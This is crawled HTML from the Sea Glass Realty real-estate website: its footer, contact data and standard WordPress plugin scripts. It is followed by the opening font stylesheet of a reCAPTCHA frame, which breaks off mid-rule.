								<path d="M5 0 L5 0 L13 0 L19 5 L13 9 L5 9 L10 5 Z" fill="var(--accent-color)" />
								<path d="M13 0 L18 0 L23 5 L18 9 L13 9 L18 5 Z" fill="#ffffff" />
								</svg>
							</a>
						</div>
						<div class="cta-item">
							<a href="https://seaglassrealty.com/what-is-my-home-worth/">
								<div>
									<span>What's My</span>
									<strong>Home Worth?</strong>
								</div>
								<svg height="9" width="23">
								<path d="M0 0 L5 0 L10 5 L5 9 L0 9 L5 5 Z" fill="#ffffff" />
								<path d="M5 0 L5 0 L13 0 L19 5 L13 9 L5 9 L10 5 Z" fill="var(--accent-color)" />
								<path d="M13 0 L18 0 L23 5 L18 9 L13 9 L18 5 Z" fill="#ffffff" />
								</svg>
							</a>
						</div>
						<div class="cta-item">
							<a href="https://seaglassrealty.com/help-me-relocate/">
								<div>
									<span>Help Me</span>
									<strong>Relocate</strong>
								</div>
								<svg height="9" width="23">
								<path d="M0 0 L5 0 L10 5 L5 9 L0 9 L5 5 Z" fill="#ffffff" />
								<path d="M5 0 L5 0 L13 0 L19 5 L13 9 L5 9 L10 5 Z" fill="var(--accent-color)" />
								<path d="M13 0 L18 0 L23 5 L18 9 L13 9 L18 5 Z" fill="#ffffff" />
								</svg>
							</a>
						</div>
					</div></div></div>		<div class="clear"></div>
	</aside><!-- end .sidebar -->

	
</div><!-- end #content-sidebar -->

						<div class="clearfix"></div>
			</div><!-- end of #inner-page-wrapper .inner -->
			</div><!-- end of #inner-page-wrapper -->
			</main>
	
		<footer id="main-footer">
			<div class="footer-top">
				<div class="container">
					<div class="row">
						<div class="col-md-4 ft-left">
							<div class="textwidget custom-html-widget"><a title="Sea Glass Realty" href="https://seaglassrealty.com">
    <img src="https://seaglassrealty.com/wp-content/uploads/2020/03/sgr-logo.png" alt="Sea Glass Realty" class="img-responsive">
</a></div>						</div>
						<div class="col-md-4 ft-middle">
							<div class="textwidget custom-html-widget"><div class="site-smis">
    <a href="https://www.facebook.com/SeaGlassRealty/" target="_blank" style="--smis-color: #4d6baa;">
        <i class="ai-font-facebook"></i>
        <span class="hidden">facebook</span>
    </a>
    <a href="#" style="--smis-color: #0077b5;">
        <i class="ai-font-linkedin"></i>
        <span class="hidden">linkedin</span>
    </a>

    <!-- <a href="[ai_client_twitter]" target="_blank" style="--smis-color: #4fc6f8;">
        <i class="ai-font-twitter"></i>
        <span class="hidden">twitter</span>
    </a>
    <a href="[ai_client_youtube]" target="_blank" style="--smis-color: #cd201f;">
        <i class="ai-font-youtube"></i>
        <span class="hidden">youtube</span>
    </a>
    <a href="[ai_client_pinterest]" target="_blank" style="--smis-color: #bd081c;">
        <i class="ai-font-pinterest"></i>
        <span class="hidden">pinterest</span>
    </a>
    <a href="[ai_client_instagram]" target="_blank" style="--smis-color: #3f729b;">
        <i class="ai-font-instagram"></i>
        <span class="hidden">instagram</span>
    </a> -->
</div></div>						</div>
						<div class="col-md-4 ft-right">
							<div class="textwidget custom-html-widget"><!--<img src="[stylesheet_directory]/images/remax-logo.png" alt="Remax" width="218" height="63" class="img-responsive" />--></div>						</div>
					</div>
				</div>
			</div>
			<div class="footer-bottom">
				<div class="container">
					<div class="row">
						<div class="col-md-9 fb-left">
							<div class="menu-main-navigation-container"><ul id="menu-main-navigation" class="footernav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-189"><a href="https://seaglassrealty.com" data-title="Home">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="https://seaglassrealty.com/photo-gallery/" data-title="Photo Gallery">Photo Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1091"><a href="https://seaglassrealty.com/team-2/" data-title="Team">Team</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-33"><a href="https://seaglassrealty.com/communities/" data-title="Communities">Communities</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://seaglassrealty.com/contact-us/" data-title="Contact Us">Contact Us</a></li>
</ul></div>							<div class="copyright">
								&copy; 2026 <span class="footer-site-title">Sea Glass Realty</span>. All rights reserved. Licensed in North Carolina. <a href="https://seaglassrealty.com/sitemap/">Sitemap</a> | Real Estate Website Design by <a target="_blank" href="https://www.silvercitydesign.com" style="text-decoration:underline;font-weight:bold">Silver City Design (Southport)</a>
							</div>
						</div>
						<div class="col-md-3 fb-right">
							<div class="textwidget custom-html-widget"><i class="ai-font-realtor"></i>
					<i class="ai-font-eho"></i>
					<i class="ai-font-mls"></i></div>						</div>
					</div>
				</div>		
			</div>
		</footer>
	</div><!-- end of #main-wrapper -->


	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/agentpro-berlin/*","/wp-content/themes/aios-starter-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
                var docRef = (  document.referrer == undefined ? "" :  document.referrer );
                if ( document.referrer.indexOf( "https://seaglassrealty.com" ) !== -1 && !document.body.classList.contains( "user-navigated-from-a-page-on-the-site" ) ) document.body.className += " user-navigated-from-a-page-on-the-site";
            </script><script type="text/javascript" src="https://www.idxhome.com/eureka/ihf-eureka.js?1768991052911" id="ihf-eureka-js"></script>
<script type="text/javascript" src="https://seaglassrealty.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://seaglassrealty.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/seaglassrealty.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://seaglassrealty.com/wp-content/aios-initial-setup-cf7-formdata-compatibility/scripts.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://resources.agentimage.com/libraries/js/aios-default-libraries.js" id="aios-default-functions-js"></script>
<script type="text/javascript" src="https://seaglassrealty.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="aios-quick-search-js-js-extra">
/* <![CDATA[ */
var aios_qs_ajax = "https://seaglassrealty.com/31jislt2xAmlqApY8aDhWbCzmonLuOZp";
//# sourceURL=aios-quick-search-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://resources.agentimage.com/libraries/js/aios-quick-search.min.js" id="aios-quick-search-js-js"></script>
<script type="text/javascript" src="https://resources.agentimage.com/libraries/js/aios-initial-setup-frontend.min.js?ver=1769050784" id="aios-initial-setup-frontend-scripts-js"></script>
<script type="text/javascript" src="https://seaglassrealty.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://seaglassrealty.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://seaglassrealty.com/wp-content/plugins/contact-form-7/includes/js/html5-fallback.js?ver=6.1.4" id="contact-form-7-html5-fallback-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lfea-8UAAAAAMM_y3ZWrGK0bmx3eLjwcTd2ONgo&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://seaglassrealty.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lfea-8UAAAAAMM_y3ZWrGK0bmx3eLjwcTd2ONgo",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://seaglassrealty.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://seaglassrealty.com/wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.carousel.min.js?ver=3.2.0" id="jquery-cycle2-carousel-js"></script>
<script type="text/javascript" src="https://seaglassrealty.com/wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.swipe.min.js?ver=3.2.0" id="jquery-cycle2-swipe-js"></script>
<script type="text/javascript" src="https://seaglassrealty.com/wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.tile.min.js?ver=3.2.0" id="jquery-cycle2-tile-js"></script>
<script type="text/javascript" src="https://seaglassrealty.com/wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.video.min.js?ver=3.2.0" id="jquery-cycle2-video-js"></script>
<script type="text/javascript" src="https://seaglassrealty.com/wp-content/plugins/cyclone-slider/templates/dark/script.js?ver=3.2.0" id="cyclone-template-script-dark-0-js"></script>
<script type="text/javascript" src="https://seaglassrealty.com/wp-content/plugins/cyclone-slider/templates/thumbnails/script.js?ver=3.2.0" id="cyclone-template-script-thumbnails-0-js"></script>
<script type="text/javascript" src="https://seaglassrealty.com/wp-content/plugins/cyclone-slider/libs/vimeo-player-js/player.js?ver=3.2.0" id="vimeo-player-js-js"></script>
<script type="text/javascript" src="https://seaglassrealty.com/wp-content/plugins/cyclone-slider/js/client.js?ver=3.2.0" id="cyclone-client-js"></script>
<script type="text/javascript" src="https://seaglassrealty.com/wp-content/plugins/aios-all-widgets/modules/aios-mobile-header//views/lib/js/aios-mobile-header-navigation.js?ver=6.9" id="aios-mobile-header-widget-navigation-js"></script>
<script type="text/javascript" src="https://seaglassrealty.com/wp-content/plugins/aios-all-widgets/modules/aios-mobile-header//views/lib/js/aios-mobile-header.js?ver=6.9" id="aios-mobile-header-main-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://seaglassrealty.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://seaglassrealty.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

				<!-- BEGIN: AIOS SEO Rich Snipper Data Structured -->
				<script type="application/ld+json">
				    {
				    	"@context": "http://schema.org", 
"@type": "RealEstateAgent",
"name": "Sea Glass Realty",
				    	"url": "https://seaglassrealty.com",
				    	"priceRange" : "$$$",
"address": {
				    		"@type": "PostalAddress",
"addressRegion": "NC"},
"description": "It is with great pleasure that we welcome you to Sea Glass Realty’s interactive website.

We look forward to sharing our experience, expertise and insight into the Coastal Market in North Carolina. The Sea Glass Realty Team is fortunate to live in this wonderful paradise and are anxious to share it with you. Whether you are purchasing a retirement home, a second home, your first or second home or an investment property, we are ready to help you evaluate every option.",
"email": "team@seaglassrealty.com",
"image": "https://seaglassrealty.com/wp-content/uploads/2020/03/sgr-logo.png",
"contactPoint": { "@type": "ContactPoint",
"telephone": "+1.910.620.9963",
"contactType": "Sales"
},
"telephone": "+1.910.620.9963","sameAs" : ["https://www.facebook.com/SeaGlassRealty/"]

					}
			</script>
			<!-- END: AIOS SEO Rich Snipper Data Structured -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfea-8UAAAAAMM_y3ZWrGK0bmx3eLjwcTd2ONgo&co=aHR0cHM6Ly9zZWFnbGFzc3JlYWx0eS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=d5dku9681vss
body_size: 48845
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
